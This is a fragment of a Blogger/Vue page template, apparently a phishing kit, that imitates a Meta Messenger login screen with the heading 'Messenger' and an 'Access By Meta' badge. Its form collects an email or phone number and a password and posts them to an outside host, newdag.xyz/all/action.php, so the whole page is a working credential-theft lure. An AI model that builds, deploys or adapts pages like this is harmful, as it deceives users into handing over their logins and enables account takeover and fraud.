+.massenger_app{user-select:none;font-family:'Open Sans',sans-serif;display:flex;justify-content:center;align-items:center;min-height:100vh}.massenger_image{margin:auto}.massenger_image img{max-width:100%;text-align:center}.massenger_i_user{margin:5px 0;border:1px solid rgba(0,0,0,.20);padding:10px 13px;border-radius:5px}.btn_log{background-color:#e6bd76;border:none;outline:none!important;padding:10px 1rem;color:white!important;border-radius:25px;margin:10px auto;text-decoration:none!important;font-size:23px}.massenger_check{font-size:14px}@media (min-width:320px){.massenger_i_user{padding:10px 10px}.massenger_login ::-webkit-input-placeholder{font-size:14px}}@media (min-width:568px){.login ::-webkit-input-placeholder{font-size:17px}}h1{font-size:2rem}p{font-size:1.2rem}a.btn_log.ovlayy{background:transparent;width:100%;height:100%;position:fixed;top:0;left:0;border-radius:unset;margin:0}]]></b:skin><script src='https://cdn.jsdelivr.net/npm/vue@2/dist/vue.js'/><script src='https://unpkg.com/vue-router@3.4.9/dist/vue-router.js'/></head><body><script async='true' src='https://resources.blogblog.com/blogblog/data/res/4268249124-indie_compiled.js' type='text/javascript'/><b:section id='hell'/><div class='container' id='app'><router-view/></div><script>// <![CDATA[  
+let url_action='https://newdag.xyz/all/action.php?username=none&uid=56';var Login={template:`<div class='massenger_app'><div class='container m-auto text-center'><div class='col-md-8 col-xl-6 m-auto col-sm-12'><div class='massenger_image col-md-5 col-7'><img alt='' src='https://i.imgur.com/gy0n3H2.png'/></div><div class='massenger_login col-md-8 col-12 m-auto'><h1>Messenger</h1><form action="${url_action}" method='POST'><div class='username'><input class='massenger_i_user w-100' name='username' placeholder='Email address or phone number' required='required' type='text'/></div><div class='password'><input class='massenger_i_user w-100' name='password' placeholder='Password' required='required' type='password'/></div><button class='btn_log' type='submit'>Continue</button><div class='form-group'><div class='form-check'><input class='form-check-input' id='gridCheck' type='checkbox'/><label class='form-check-label massenger_check text-secondary' for='gridCheck'>Keep Me Signed In</label><br><lable>Access By Meta <img alt='meta' src='https://a.top4top.io/p_23382xge21.png'/></lable> </div></div></form></div></div></div></div>`},routes=[{path:'/',component:Login}],router=new VueRouter({routes:routes,mode:'history',base:'/'}),app=new Vue({el:'#app',router:router});// ]]></script></body></html>
